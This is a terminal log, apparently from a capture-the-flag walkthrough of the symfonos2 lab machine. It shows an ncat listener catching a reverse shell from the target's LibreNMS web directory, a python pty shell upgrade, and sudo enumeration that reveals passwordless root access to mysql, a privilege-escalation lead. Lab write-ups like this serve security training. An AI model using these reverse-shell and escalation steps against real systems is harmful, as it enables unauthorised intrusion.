 graboid@proxiKali:~/lab/symfonos2$ ncat -lvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.100.28.
Ncat: Connection from 10.0.100.28:36050.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
cronus@symfonos2:/opt/librenms/html$
cronus@symfonos2:/opt/librenms/html$
cronus@symfonos2:/opt/librenms/html$ id
id
uid=1001(cronus) gid=1001(cronus) groups=1001(cronus),999(librenms)
cronus@symfonos2:/opt/librenms/html$ sudo -l
sudo -l
Matching Defaults entries for cronus on symfonos2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/opt/librenms/html$